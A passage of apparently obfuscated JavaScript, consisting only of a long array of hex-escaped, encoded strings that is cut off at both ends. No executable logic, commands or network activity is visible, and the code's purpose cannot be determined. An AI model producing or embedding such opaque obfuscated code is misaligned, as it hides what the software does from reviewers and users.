7\x37\x70\x63\x4e\x66\x68\x63\x4b\x43\x6f\x64','\x36\x79\x77\x77\x36\x7a\x36\x70\x35\x41\x36\x50','\x6c\x38\x6b\x59\x43\x6d\x6b\x37\x6b\x47','\x36\x69\x4d\x78\x35\x42\x32\x39\x35\x42\x55\x61','\x6f\x66\x6a\x4c\x70\x43\x6b\x65','\x35\x50\x36\x77\x35\x79\x77\x4e\x35\x79\x67\x51','\x57\x50\x48\x46\x69\x43\x6b\x78\x57\x52\x53','\x42\x49\x31\x75','\x57\x4f\x54\x6a\x6a\x4a\x2f\x63\x53\x61','\x57\x36\x47\x72\x57\x52\x31\x56\x57\x50\x6d','\x68\x73\x6d\x47\x6f\x53\x6b\x76','\x57\x50\x2f\x64\x54\x53\x6f\x4b\x57\x37\x6a\x71','\x42\x47\x78\x64\x4a\x30\x5a\x64\x4f\x47','\x46\x38\x6b\x6e\x57\x52\x6e\x59','\x57\x52\x4f\x34\x62\x4a\x6c\x63\x56\x71','\x64\x4d\x70\x64\x4d\x53\x6b\x7a\x57\x35\x71','\x64\x76\x56\x64\x4b\x38\x6b\x74\x57\x34\x4f','\x36\x7a\x51\x31\x35\x35\x6b\x44\x35\x41\x55\x61','\x46\x38\x6b\x30\x57\x4f\x76\x68\x57\x51\x30','\x35\x41\x59\x64\x35\x6c\x32\x62\x36\x7a\x59\x54','\x57\x4f\x66\x76\x70\x4a\x56\x63\x55\x57','\x57\x36\x78\x63\x52\x38\x6b\x34\x57\x35\x2f\x63\x50\x71','\x57\x35\x56\x63\x54\x43\x6b\x48\x57\x37\x6c\x63\x4a\x47','\x77\x53\x6b\x61\x57\x34\x57\x46\x57\x35\x43','\x61\x30\x33\x63\x4d\x53\x6b\x77\x57\x36\x79','\x7a\x38\x6b\x2b\x7a\x66\x7a\x32','\x57\x4f\x39\x4c\x57\x35\x38\x31\x57\x50\x61','\x57\x36\x4c\x74\x74\x4e\x4e\x63\x50\x57','\x72\x78\x72\x6f\x57\x52\x2f\x63\x55\x57','\x57\x51\x31\x58\x57\x51\x62\x56\x57\x51\x71','\x35\x50\x32\x59\x35\x6c\x32\x33\x35\x6c\x49\x77','\x57\x35\x2f\x64\x50\x59\x52\x64\x51\x43\x6b\x43','\x68\x30\x4c\x36\x57\x52\x5a\x63\x4d\x47','\x57\x35\x4a\x64\x48\x78\x4c\x42\x6a\x57','\x35\x79\x51\x79\x35\x50\x45\x66\x35\x79\x6f\x6d','\x78\x4e\x72\x4b\x57\x52\x46\x63\x47\x57','\x36\x7a\x4d\x37\x35\x79\x67\x35\x35\x37\x41\x37','\x57\x51\x47\x55\x57\x36\x6d\x42\x62\x47','\x41\x43\x6b\x30\x57\x4f\x31\x59\x57\x4f\x75','\x57\x51\x56\x63\x56\x53\x6f\x43\x57\x36\x78\x63\x4a\x47','\x77\x49\x4e\x64\x48\x67\x6c\x63\x4c\x71','\x64\x38\x6b\x38\x57\x50\x4a\x64\x4f\x53\x6b\x43','\x57\x37\x56\x63\x55\x31\x64\x63\x4d\x53\x6f\x34','\x57\x34\x4e\x63\x4b\x33\x56\x63\x53\x63\x79','\x57\x36\x4f\x6a\x57\x50\x48\x49\x57\x52\x65','\x57\x34\x78\x64\x56\x5a\x70\x64\x52\x43\x6b\x78','\x7a\x5a\x4e\x64\x50\x32\x78\x63\x47\x47','\x6f\x6d\x6b\x52\x57\x50\x52\x64\x47\x38\x6b\x74','\x57\x36\x52\x64\x47\x77\x58\x69\x57\x51\x53','\x57\x35\x62\x6f\x61\x38\x6f\x32\x73\x71','\x57\x51\x69\x48\x7a\x43\x6f\x64\x67\x47','\x57\x50\x52\x63\x56\x43\x6f\x6d\x73\x65\x65','\x57\x37\x79\x4a\x57\x4f\x64\x64\x49\x78\x4b','\x36\x7a\x55\x55\x36\x69\x67\x48\x35\x50\x49\x51','\x77\x6d\x6b\x43\x57\x34\x38\x51','\x57\x51\x52\x64\x53\x6d\x6f\x39\x57\x36\x6a\x4b','\x57\x36\x47\x41\x57\x52\x37\x64\x4b\x4d\x34','\x73\x53\x6b\x55\x73\x32\x54\x4b','\x76\x76\x50\x71\x57\x50\x70\x63\x48\x57','\x36\x42\x55\x63\x35\x41\x63\x53\x35\x79\x67\x51','\x46\x6d\x6b\x34\x57\x4f\x76\x51\x57\x51\x71','\x79\x53\x6b\x66\x57\x52\x33\x63\x56\x4e\x43','\x57\x51\x72\x45\x57\x37\x38\x49\x57\x50\x30','\x44\x31\x58\x41\x57\x51\x42\x63\x47\x61','\x70\x30\x2f\x63\x48\x53\x6b\x32\x57\x35\x6d','\x45\x6d\x6b\x71\x57\x35\x75\x68','\x46\x4c\x35\x78\x57\x52\x46\x63\x4a\x61','\x46\x53\x6b\x4e\x57\x34\x43\x55\x57\x51\x61','\x71\x4d\x31\x38\x57\x34\x4a\x63\x4e\x57','\x6f\x30\x6e\x61\x61\x43\x6b\x44','\x57\x37\x37\x64\x4a\x76\x48\x69\x68\x47','\x57\x34\x38\x68\x57\x52\x35\x42\x57\x50\x6d','\x77\x6d\x6b\x31\x72\x4d\x35\x6f','\x57\x34\x33\x63\x55\x4b\x52\x63\x4f\x4a\x57','\x6f\x4a\x71\x4e\x70\x38\x6b\x59','\x57\x34\x6c\x64\x4a\x38\x6b\x2b\x74\x61','\x35\x34\x2b\x31\x35\x79\x32\x55\x35\x6c\x32\x66','\x57\x52\x43\x4c\x6c\x30\x61','\x6e\x66\x50\x76\x68\x53\x6b\x68','\x64\x61\x57\x47\x57\x36\x64\x63\x55\x71','\x57\x50\x46\x63\x55\x6d\x6f\x7a\x57\x36\x64\x63\x4c\x71','\x79\x31\x58\x37\x57\x52\x4e\x63\x4b\x61','\x66\x33\x50\x78\x57\x51\x56\x64\x4d\x57','\x77\x65\x43\x79\x62\x78\x65','\x77\x75\x7a\x50\x57\x37\x68\x63\x53\x71','\x41\x30\x44\x76\x57\x50\x4e\x63\x56\x61','\x6d\x71\x79\x6a\x67\x43\x6b\x69','\x57\x37\x48\x61\x76\x67\x64\x63\x56\x47','\x57\x34\x50\x35\x74\x4d\x37\x64\x4f\x57','\x57\x34\x31\x56\x75\x38\x6b\x50','\x57\x52\x65\x50\x57\x35\x6d\x4c\x69\x61','\x6a\x38\x6b\x64\x57\x52\x65\x76\x6f\x57','\x57\x36\x64\x63\x4b\x76\x42\x63\x53\x47','\x45\x43\x6b\x72\x41\x74\x47\x5a','\x36\x79\x63\x32\x35\x41\x6b\x56\x35\x79\x67\x61','\x57\x52\x50\x67\x46\x71\x58\x55','\x35\x50\x36\x71\x35\x79\x67\x76\x35\x50\x4d\x2f','\x57\x35\x70\x63\x54\x6d\x6b\x31\x57\x34\x5a\x63\x4e\x47','\x57\x35\x46\x63\x4a\x53\x6b\x37\x57\x37\x70\x63\x47\x61','\x57\x51\x7a\x59\x7a\x63\x50\x74','\x35\x7a\x41\x30\x36\x69\x63\x34\x35\x36\x73\x2f','\x57\x34\x70\x64\x53\x71\x56\x64\x56\x6d\x6b\x33','\x57\x36\x30\x7a\x57\x52\x6c\x64\x54\x76\x34','\x46\x75\x35\x58\x57\x52\x5a\x63\x52\x47','\x68\x31\x4e\x64\x51\x53\x6b\x72\x57\x37\x47','\x43\x43\x6b\x2f\x57\x34\x69\x56\x57\x37\x6d','\x57\x35\x66\x42\x75\x77\x70\x63\x55\x61','\x57\x50\x69\x4a\x57\x36\x53\x45\x63\x57','\x57\x50\x46\x64\x52\x43\x6f\x58\x57\x34\x54\x2f','\x57\x36\x6d\x76\x57\x52\x58\x55\x57\x50\x47','\x57\x35\x52\x63\x51\x4e\x6c\x63\x56\x43\x6f\x42','\x35\x50\x36\x51\x35\x52\x73\x33\x36\x69\x36\x32','\x57\x34\x70\x64\x47\x59\x78\x64\x4e\x6d\x6b\x4a','\x57\x36\x75\x33\x57\x51\x6c\x64\x49\x32\x34','\x57\x34\x66\x36\x72\x77\x70\x64\x51\x57','\x76\x31\x4c\x46\x57\x50\x52\x63\x49\x47','\x57\x34\x38\x4c\x57\x51\x6d\x6f\x44\x47','\x35\x50\x4d\x66\x35\x79\x59\x6b\x35\x42\x4d\x66','\x72\x43\x6b\x32\x57\x4f\x37\x63\x4c\x68\x4f','\x44\x43\x6b\x6c\x74\x78\x39\x5a','\x57\x34\x58\x43\x71\x4e\x68\x63\x50\x71','\x57\x50\x70\x63\x47\x53\x6f\x72\x71\x4c\x57','\x71\x4e\x62\x73\x57\x52\x52\x63\x4e\x71','\x36\x69\x67\x62\x35\x41\x4d\x70\x35\x41\x49\x6e','\x64\x32\x6a\x6d\x70\x53\x6b\x4c','\x79\x6d\x6b\x43\x57\x34\x75\x56\x57\x4f\x65','\x66\x38\x6b\x2f\x57\x52\x46\x64\x47\x53\x6b\x4e','\x57\x36\x35\x70\x46\x6d\x6b\x37\x71\x57','\x57\x50\x35\x36\x67\x6d\x6b\x48\x57\x4f\x34','\x57\x37\x4a\x63\x56\x31\x4e\x63\x55\x47','\x41\x58\x44\x32\x42\x43\x6f\x41','\x57\x52\x4f\x34\x77\x68\x6c\x64\x50\x57','\x76\x32\x31\x73\x57\x37\x78\x63\x55\x71','\x69\x4d\x46\x63\x4f\x53\x6b\x36\x57\x36\x71','\x41\x6d\x6b\x79\x57\x51\x4b','\x35\x34\x36\x7a\x36\x6c\x32\x6e\x35\x42\x6f\x41','\x57\x35\x4e\x64\x4d\x31\x58\x48\x57\x51\x57','\x63\x31\x68\x64\x55\x43\x6b\x77\x57\x35\x38','\x57\x37\x6d\x56\x57\x51\x71\x44\x79\x61','\x57\x35\x76\x4a\x73\x47','\x6a\x43\x6b\x56\x77\x43\x6b\x67\x63\x47','\x57\x50\x65\x4d\x57\x36\x57\x72\x67\x57','\x57\x36\x68\x64\x48\x58\x64\x64\x4f\x53\x6b\x30','\x57\x36\x5a\x63\x4d\x78\x39\x6a\x57\x51\x4f','\x57\x34\x34\x36\x57\x50\x64\x64\x56\x4e\x79','\x57\x4f\x33\x63\x4b\x6d\x6f\x54\x76\x4e\x53','\x57\x34\x6c\x63\x48\x67\x6c\x63\x47\x48\x47','\x77\x58\x42\x64\x50\x30\x64\x63\x49\x61','\x57\x36\x42\x63\x53\x33\x72\x63\x57\x4f\x61','\x77\x6d\x6b\x51\x57\x51\x6a\x6b\x57\x50\x47','\x57\x34\x74\x64\x4b\x62\x52\x63\x53\x74\x4b','\x57\x51\x58\x58\x67\x53\x6b\x36\x57\x51\x30','\x61\x5a\x6d\x2f\x57\x34\x42\x63\x55\x61','\x57\x52\x48\x78\x68\x6d\x6b\x79\x57\x52\x57','\x6a\x77\x5a\x64\x56\x38\x6b\x6d\x57\x35\x53','\x35\x52\x59\x4c\x35\x41\x41\x2f\x35\x37\x2b\x2b','\x35\x42\x59\x6e\x35\x36\x36\x33\x35\x41\x4d\x33','\x57\x37\x7a\x35\x7a\x43\x6b\x41\x42\x61','\x57\x37\x4a\x64\x4b\x4c\x6a\x63\x68\x57','\x57\x51\x71\x44\x64\x68\x44\x64','\x57\x34\x43\x4e\x57\x35\x2f\x63\x4a\x6d\x6b\x75','\x57\x34\x53\x4a\x57\x52\x46\x64\x47\x75\x4f','\x71\x4c\x30\x56\x6a\x31\x43','\x71\x6d\x6b\x51\x43\x49\x43\x70','\x57\x36\x33\x64\x51\x5a\x46\x64\x54\x6d\x6b\x52','\x57\x35\x78\x64\x4f\x32\x54\x71\x6b\x61','\x57\x34\x71\x44\x57\x35\x6c\x63\x55\x38\x6b\x79','\x44\x6d\x6b\x4b\x71\x4e\x57','\x57\x51\x48\x34\x63\x43\x6b\x4d\x57\x51\x30','\x57\x36\x79\x43\x57\x50\x56\x64\x47\x33\x79','\x57\x51\x61\x67\x41\x6d\x6f\x53\x70\x47','\x79\x6d\x6b\x36\x57\x34\x79\x6f\x57\x4f\x53','\x57\x35\x37\x63\x56\x33\x66\x5a\x57\x52\x4f','\x57\x35\x70\x64\x55\x62\x6c\x64\x49\x6d\x6b\x71','\x75\x72\x46\x64\x4b\x77\x4a\x64\x52\x61','\x57\x51\x4f\x43\x46\x53\x6f\x36\x69\x71','\x57\x35\x52\x63\x4e\x30\x64\x63\x4f\x59\x30','\x57\x34\x37\x63\x4e\x38\x6b\x42\x57\x35\x5a\x63\x48\x71','\x57\x52\x76\x74\x6f\x58\x78\x63\x48\x57','\x57\x51\x4c\x33\x57\x52\x54\x56\x57\x52\x34','\x57\x35\x5a\x64\x54\x32\x4c\x77\x57\x51\x75','\x57\x36\x50\x36\x68\x43\x6f\x57\x79\x57','\x6c\x67\x6a\x6e\x65\x6d\x6b\x41','\x71\x53\x6b\x42\x57\x37\x4b\x74\x57\x50\x43','\x57\x36\x42\x64\x4e\x47\x2f\x64\x4b\x6d\x6b\x69','\x57\x4f\x61\x77\x44\x43\x6f\x74','\x57\x36\x2f\x64\x53\x43\x6b\x51\x76\x47\x69','\x57\x35\x72\x44\x61\x53\x6f\x76','\x35\x79\x55\x33\x35\x42\x49\x62\x35\x4f\x67\x46','\x57\x34\x6a\x58\x46\x4d\x70\x63\x51\x57','\x57\x50\x50\x5a\x66\x38\x6b\x33\x57\x4f\x79','\x57\x51\x78\x64\x4f\x38\x6b\x31\x45\x38\x6b\x52','\x36\x7a\x51\x61\x35\x42\x55\x51\x35\x6c\x2b\x70','\x57\x4f\x54\x56\x6c\x43\x6b\x49\x57\x51\x34','\x57\x52\x54\x53\x44\x61\x48\x64','\x57\x36\x66\x6b\x77\x68\x6c\x63\x4d\x47','\x57\x36\x74\x64\x4f\x4b\x4c\x6a\x6a\x57','\x73\x38\x6b\x31\x7a\x76\x54\x58','\x35\x50\x4d\x49\x35\x42\x55\x35\x35\x7a\x63\x63','\x73\x53\x6b\x56\x57\x37\x6d\x6d\x57\x50\x38','\x43\x53\x6b\x43\x41\x66\x7a\x52','\x57\x51\x4b\x4d\x68\x30\x7a\x48','\x57\x52\x56\x63\x4e\x6d\x6f\x41\x44\x31\x4b','\x57\x36\x58\x2b\x57\x34\x69\x5a\x57\x4f\x69','\x6f\x31\x76\x6f\x57\x51\x4a\x64\x4a\x61','\x57\x34\x39\x73\x70\x43\x6f\x5a\x44\x57','\x61\x4c\x74\x63\x49\x6d\x6b\x77\x57\x34\x79','\x35\x35\x55\x65\x35\x50\x73\x31\x35\x79\x55\x79','\x57\x34\x34\x6c\x57\x50\x4a\x64\x47\x75\x69','\x57\x37\x54\x53\x41\x6d\x6b\x46\x78\x61','\x6c\x31\x4c\x72','\x57\x35\x76\x44\x66\x47','\x57\x36\x56\x63\x4e\x4e\x4e\x63\x52\x43\x6f\x68','\x36\x6a\x77\x4f\x35\x41\x36\x4f\x35\x41\x73\x2f','\x57\x4f\x34\x48\x57\x34\x38\x32','\x72\x49\x6a\x6a\x43\x6d\x6f\x4e','\x77\x76\x6a\x6d\x57\x4f\x74\x63\x47\x71','\x7a\x43\x6b\x58\x57\x50\x33\x63\x47\x66\x57','\x36\x42\x4d\x58\x35\x79\x45\x2b\x35\x4f\x6b\x7a','\x57\x37\x56\x64\x49\x31\x31\x50\x57\x4f\x61','\x57\x35\x62\x49\x63\x43\x6f\x59\x76\x61','\x61\x32\x5a\x63\x48\x43\x6b\x34\x57\x37\x47','\x78\x43\x6b\x76\x41\x4e\x72\x6d','\x68\x62\x57\x55\x57\x36\x74\x63\x4d\x71','\x6d\x65\x72\x61','\x57\x34\x4a\x64\x47\x43\x6b\x30\x72\x62\x71','\x79\x62\x33\x64\x47\x75\x74\x64\x4d\x57','\x70\x43\x6b\x63\x57\x4f\x53\x6b\x67\x47','\x57\x34\x39\x5a\x74\x4e\x52\x64\x48\x57','\x57\x4f\x58\x39\x79\x64\x72\x54','\x57\x4f\x31\x58\x71\x5a\x54\x41','\x57\x34\x78\x64\x51\x65\x39\x53\x57\x52\x4b','\x67\x76\x46\x64\x4e\x53\x6b\x55\x57\x35\x53','\x57\x51\x34\x4e\x57\x34\x69\x34\x6d\x61','\x57\x37\x6a\x45\x71\x77\x46\x64\x4b\x47','\x57\x50\x78\x63\x47\x53\x6f\x54\x57\x37\x56\x63\x53\x57','\x41\x43\x6b\x2b\x57\x51\x35\x66\x57\x51\x61','\x57\x52\x79\x77\x78\x38\x6f\x55\x65\x57','\x64\x53\x6b\x76\x57\x52\x6d\x32\x67\x61','\x36\x6b\x2b\x34\x35\x50\x49\x7a\x36\x7a\x59\x43','\x57\x35\x34\x77\x57\x50\x61\x74\x41\x71','\x57\x50\x54\x6b\x67\x62\x46\x63\x53\x71','\x57\x36\x38\x70\x57\x4f\x64\x64\x4a\x33\x30','\x35\x41\x59\x77\x35\x41\x32\x43\x35\x6c\x55\x68','\x36\x79\x63\x35\x35\x6c\x2b\x34\x36\x79\x63\x64','\x35\x42\x55\x55\x35\x79\x36\x76\x35\x79\x45\x39','\x57\x36\x35\x4a\x72\x38\x6b\x58\x74\x61','\x6e\x66\x6a\x6d\x57\x4f\x46\x64\x4f\x71','\x36\x7a\x55\x74\x35\x79\x41\x79\x36\x69\x49\x76','\x57\x52\x66\x6d\x57\x34\x6d\x32\x57\x50\x47','\x57\x36\x4f\x45\x57\x4f\x79\x71\x79\x61','\x6b\x4c\x66\x31\x57\x51\x37\x64\x56\x71','\x57\x35\x64\x63\x4d\x76\x64\x63\x4e\x4a\x75','\x6c\x4c\x52\x63\x48\x43\x6b\x6c\x57\x35\x30','\x64\x74\x47\x38\x6c\x43\x6b\x59','\x57\x51\x66\x38\x57\x51\x35\x42\x57\x50\x4b','\x57\x34\x44\x77\x78\x4c\x4a\x64\x4a\x61','\x36\x42\x51\x2b\x35\x6c\x36\x7a\x35\x34\x45\x2f','\x46\x30\x75\x6c\x68\x76\x69','\x57\x50\x72\x44\x68\x48\x69','\x42\x43\x6b\x37\x42\x75\x4c\x56','\x36\x6c\x6f\x6a\x35\x4f\x6f\x37\x36\x6c\x6b\x64','\x57\x34\x68\x64\x4f\x61\x68\x64\x56\x6d\x6b\x52','\x36\x7a\x4d\x48\x35\x37\x32\x63\x35\x34\x59\x49','\x57\x4f\x58\x2b\x73\x71\x6a\x6f','\x57\x35\x57\x4c\x57\x52\x42\x64\x4a\x66\x57','\x57\x4f\x58\x4c\x57\x36\x61\x5a\x57\x4f\x61','\x45\x78\x44\x4d\x57\x50\x70\x63\x4d\x71','\x57\x50\x56\x64\x47\x6d\x6f\x34\x57\x34\x35\x65','\x35\x50\x32\x46\x35\x36\x45\x2f\x35\x6c\x2b\x61','\x57\x52\x79\x43\x77\x53\x6f\x74\x62\x71','\x43\x63\x74\x64\x4e\x75\x6c\x64\x4e\x71','\x57\x37\x31\x62\x79\x4b\x37\x63\x51\x61','\x57\x36\x37\x63\x4c\x78\x79','\x57\x51\x4c\x56\x41\x4a\x76\x6e','\x57\x34\x46\x64\x52\x67\x58\x6e','\x78\x59\x42\x64\x4a\x78\x70\x64\x56\x57','\x57\x51\x75\x32\x57\x52\x71\x69\x45\x47','\x57\x51\x44\x76\x6e\x6d\x6b\x4d\x57\x50\x65','\x74\x57\x74\x64\x4f\x32\x33\x63\x4b\x57','\x57\x50\x4b\x61\x73\x6d\x6f\x7a\x6d\x71','\x57\x37\x72\x71\x6c\x53\x6f\x47\x46\x47','\x7a\x63\x42\x64\x49\x4b\x33\x63\x4e\x71','\x57\x34\x50\x72\x43\x31\x37\x63\x55\x47','\x57\x51\x6e\x56\x70\x64\x4e\x63\x4d\x61','\x57\x37\x37\x63\x55\x31\x74\x63\x53\x53\x6f\x46','\x35\x50\x2b\x45\x35\x50\x4d\x61\x36\x6c\x4d\x57','\x57\x4f\x4b\x36\x57\x34\x71','\x57\x34\x64\x64\x56\x43\x6b\x43\x75\x58\x4b','\x72\x6d\x6b\x36\x57\x34\x38\x4a\x57\x4f\x61','\x6a\x38\x6b\x75\x57\x4f\x33\x64\x56\x6d\x6b\x33','\x6d\x76\x70\x64\x52\x38\x6b\x70\x57\x36\x57','\x72\x78\x4c\x2f\x57\x52\x4e\x63\x47\x57','\x57\x35\x6a\x70\x77\x75\x42\x64\x47\x57','\x57\x36\x35\x75\x6f\x6d\x6f\x4f\x73\x47','\x57\x37\x4e\x63\x49\x4c\x33\x63\x52\x6d\x6f\x47','\x57\x36\x5a\x64\x55\x73\x5a\x64\x4c\x6d\x6b\x4d','\x57\x52\x65\x50\x57\x35\x4b\x36\x6a\x61','\x57\x52\x50\x7a\x57\x37\x4f\x68\x57\x50\x4f','\x57\x50\x50\x4c\x57\x36\x65\x33\x57\x50\x69','\x57\x34\x5a\x64\x48\x43\x6b\x6d\x7a\x72\x43','\x36\x7a\x55\x30\x36\x42\x55\x74\x36\x6a\x55\x41','\x45\x38\x6b\x37\x57\x51\x54\x4c\x57\x52\x4b','\x57\x52\x78\x63\x4e\x53\x6f\x47\x57\x34\x52\x63\x55\x61','\x57\x34\x65\x34\x57\x50\x4c\x65\x57\x52\x61','\x57\x35\x43\x4f\x57\x52\x4e\x64\x49\x4d\x4b','\x45\x38\x6b\x5a\x57\x4f\x5a\x63\x4e\x68\x61','\x41\x72\x44\x79\x72\x53\x6f\x37','\x79\x63\x4a\x64\x51\x30\x37\x63\x49\x61','\x74\x6d\x6b\x2f\x57\x4f\x31\x49\x57\x51\x75','\x73\x43\x6b\x55\x46\x32\x62\x61','\x79\x65\x7a\x39\x57\x37\x6d','\x57\x35\x31\x71\x45\x77\x64\x63\x48\x61','\x6f\x78\x68\x63\x52\x43\x6b\x66\x57\x35\x61','\x62\x5a\x69\x6b\x6f\x38\x6b\x58','\x57\x4f\x53\x50\x57\x35\x6d\x39','\x57\x51\x54\x2f\x57\x52\x48\x4a\x57\x52\x38','\x57\x34\x6a\x39\x72\x67\x64\x64\x49\x57','\x57\x36\x78\x64\x52\x6d\x6b\x6a\x41\x58\x79','\x6a\x76\x37\x64\x4e\x6d\x6b\x76\x57\x37\x4b','\x57\x51\x50\x65\x57\x35\x43\x42\x57\x4f\x71','\x79\x68\x6e\x66\x57\x4f\x5a\x63\x4e\x57','\x36\x7a\x49\x45\x35\x42\x67\x65\x35\x35\x51\x76','\x36\x7a\x4d\x4e\x35\x37\x36\x54\x35\x79\x63\x55','\x78\x38\x6b\x75\x57\x34\x4f','\x57\x35\x6a\x4e\x44\x68\x42\x63\x50\x71','\x41\x6d\x6b\x56\x77\x32\x39\x46','\x57\x50\x31\x55\x57\x51\x72\x43\x57\x52\x61','\x35\x6c\x51\x67\x35\x4f\x67\x4c\x35\x7a\x6f\x6b','\x57\x37\x4b\x76\x57\x52\x66\x53\x57\x50\x43','\x57\x52\x39\x58\x6b\x73\x46\x63\x53\x47','\x57\x35\x65\x78\x57\x50\x78\x64\x4c\x77\x4b','\x57\x34\x68\x64\x56\x49\x6c\x64\x47\x38\x6b\x35','\x57\x4f\x75\x50\x44\x38\x6f\x52\x6d\x61','\x35\x42\x36\x41\x35\x36\x36\x68\x35\x41\x4d\x4b','\x46\x4a\x66\x68\x75\x6d\x6f\x6c','\x42\x6d\x6b\x38\x78\x68\x48\x6e','\x62\x73\x71\x5a\x6a\x38\x6b\x2f','\x61\x4a\x38\x52\x57\x34\x37\x63\x4d\x61','\x57\x4f\x4e\x64\x49\x6d\x6f\x33\x57\x37\x6a\x6e','\x78\x59\x4c\x31\x74\x43\x6f\x59','\x79\x6d\x6b\x65\x57\x34\x75\x2b\x57\x51\x43','\x57\x52\x53\x38\x57\x36\x47\x51\x6f\x61','\x42\x53\x6b\x48\x77\x49\x47\x58','\x57\x4f\x57\x31\x61\x67\x35\x4f','\x57\x34\x46\x64\x4a\x61\x68\x64\x4c\x43\x6b\x34','\x35\x79\x55\x4c\x36\x7a\x41\x6e\x35\x6c\x4d\x73','\x75\x6d\x6b\x43\x57\x35\x4b\x50\x57\x4f\x38','\x71\x5a\x46\x64\x50\x32\x42\x64\x55\x71','\x57\x36\x4a\x63\x4f\x53\x6b\x73\x57\x37\x46\x63\x49\x71','\x57\x35\x5a\x64\x48\x48\x46\x64\x4c\x53\x6b\x78','\x73\x31\x4f\x66\x64\x4d\x38','\x74\x5a\x33\x64\x53\x65\x78\x64\x55\x71','\x57\x50\x33\x63\x4c\x53\x6f\x65\x45\x65\x75','\x77\x77\x34\x66\x6b\x4b\x57','\x7a\x32\x48\x31\x57\x36\x78\x63\x55\x57','\x72\x66\x53\x56\x70\x31\x47','\x46\x59\x6c\x64\x4d\x75\x68\x63\x4f\x47','\x71\x72\x70\x64\x4a\x78\x68\x63\x47\x47','\x46\x30\x7a\x61\x57\x34\x68\x63\x52\x47','\x46\x6d\x6b\x5a\x57\x37\x4f\x70\x57\x4f\x65','\x44\x4c\x30\x7a\x6f\x66\x79','\x78\x66\x34\x35\x6a\x65\x30','\x57\x36\x6e\x36\x41\x6d\x6b\x56\x71\x57','\x57\x52\x64\x63\x4e\x43\x6f\x4a','\x42\x4a\x78\x64\x54\x30\x33\x64\x56\x57','\x57\x36\x39\x70\x7a\x32\x42\x64\x53\x61','\x36\x7a\x4d\x36\x35\x37\x2b\x54\x35\x34\x59\x43','\x57\x50\x74\x63\x54\x53\x6f\x47\x44\x75\x65','\x7a\x38\x6b\x71\x77\x33\x76\x49','\x57\x34\x35\x5a\x71\x65\x64\x64\x4b\x61','\x57\x51\x6e\x79\x57\x52\x58\x6e\x57\x4f\x75','\x74\x63\x50\x46\x75\x6d\x6f\x72','\x57\x35\x46\x64\x47\x6d\x6b\x77\x75\x73\x61','\x74\x43\x6b\x62\x57\x4f\x37\x63\x4b\x68\x4b','\x42\x58\x4e\x64\x52\x4c\x64\x63\x4a\x61','\x62\x68\x68\x63\x4a\x43\x6b\x2b\x57\x37\x30','\x6c\x4a\x61\x32\x57\x34\x68\x63\x54\x71','\x57\x37\x56\x63\x56\x4c\x5a\x63\x56\x74\x71','\x57\x34\x66\x57\x41\x53\x6b\x4f\x72\x57','\x57\x37\x64\x63\x4b\x76\x5a\x63\x4e\x63\x79','\x57\x35\x37\x63\x4e\x53\x6b\x6d\x57\x37\x4e\x63\x4f\x61','\x57\x35\x6a\x56\x73\x43\x6b\x75\x79\x71','\x36\x42\x4d\x32\x35\x7a\x6b\x47\x35\x4f\x63\x4f','\x57\x36\x70\x63\x4a\x30\x4c\x38\x57\x51\x4f','\x57\x36\x33\x63\x48\x68\x7a\x66\x57\x52\x30','\x57\x50\x6c\x64\x53\x43\x6f\x4c\x57\x37\x72\x44','\x43\x53\x6b\x53\x57\x36\x75\x4c\x57\x36\x61','\x57\x35\x46\x63\x54\x4c\x56\x63\x54\x43\x6f\x79','\x6d\x75\x46\x64\x52\x38\x6b\x4f\x57\x36\x4b','\x70\x43\x6b\x34\x57\x4f\x64\x64\x4b\x43\x6b\x2f','\x36\x6a\x45\x44\x35\x6c\x2b\x76\x35\x52\x2b\x31','\x57\x36\x57\x32\x57\x52\x37\x64\x56\x4d\x61','\x57\x37\x37\x64\x54\x4d\x62\x6c\x57\x51\x38','\x57\x34\x35\x55\x77\x6d\x6b\x2b\x77\x61','\x57\x34\x37\x63\x50\x4c\x4e\x63\x54\x38\x6f\x79','\x75\x4e\x4b\x55\x70\x4b\x43','\x57\x50\x31\x36\x57\x52\x50\x4f\x57\x52\x6d','\x66\x78\x6e\x39\x57\x52\x37\x64\x52\x57','\x6a\x43\x6b\x66\x7a\x43\x6b\x62\x67\x71','\x57\x37\x76\x4a\x72\x43\x6b\x38','\x45\x6d\x6b\x30\x57\x52\x64\x63\x4c\x78\x61','\x57\x36\x6c\x64\x4b\x53\x6b\x54\x79\x63\x6d','\x57\x37\x66\x54\x69\x53\x6f\x50\x79\x57','\x6e\x76\x48\x65\x57\x4f\x68\x64\x51\x61','\x57\x50\x72\x70\x6b\x74\x42\x63\x4d\x47','\x35\x52\x51\x37\x35\x37\x59\x5a\x36\x69\x4d\x2f','\x57\x36\x38\x31\x57\x4f\x66\x37\x57\x4f\x75','\x57\x37\x6a\x42\x41\x66\x33\x63\x48\x61','\x69\x4d\x78\x63\x4d\x43\x6b\x55\x57\x34\x65','\x57\x36\x54\x31\x42\x33\x70\x63\x49\x71','\x44\x38\x6b\x57\x57\x34\x57\x53\x57\x50\x4f','\x76\x78\x54\x4f\x57\x52\x78\x63\x47\x71','\x35\x79\x55\x30\x36\x69\x55\x34\x35\x42\x2b\x39','\x57\x50\x34\x6d\x57\x37\x53\x2f\x69\x71','\x57\x37\x74\x64\x49\x32\x31\x71\x66\x61','\x57\x34\x50\x41\x70\x38\x6f\x37\x77\x47','\x76\x38\x6b\x2f\x57\x34\x65\x54\x57\x52\x43','\x57\x50\x6a\x5a\x44\x5a\x31\x47','\x76\x38\x6b\x71\x57\x34\x69\x4e\x57\x4f\x53','\x57\x37\x34\x58\x57\x35\x64\x64\x55\x4c\x71','\x57\x36\x61\x78\x57\x36\x5a\x63\x4d\x53\x6b\x65','\x42\x38\x6b\x4f\x72\x4d\x62\x6d','\x57\x35\x6c\x64\x4e\x65\x39\x50\x67\x71','\x57\x37\x48\x4c\x77\x43\x6b\x6b\x71\x57','\x57\x34\x37\x63\x4d\x43\x6b\x66\x57\x35\x42\x63\x48\x57','\x6d\x73\x47\x48\x70\x38\x6b\x5a','\x57\x50\x62\x34\x57\x36\x79\x41\x57\x50\x75','\x36\x7a\x51\x58\x35\x4f\x77\x54\x36\x42\x2b\x4e','\x57\x37\x38\x52\x57\x50\x69\x31\x44\x71','\x35\x50\x59\x4a\x35\x4f\x63\x75\x36\x6a\x63\x4f','\x57\x51\x66\x69\x57\x35\x53\x69\x57\x52\x61','\x57\x4f\x4b\x4e\x73\x53\x6f\x6a\x65\x71','\x36\x6a\x77\x73\x35\x37\x45\x39\x36\x6a\x63\x4a','\x69\x4c\x4e\x63\x47\x6d\x6b\x6b\x57\x37\x61','\x57\x36\x38\x70\x57\x4f\x42\x64\x49\x32\x4f','\x57\x4f\x30\x6f\x57\x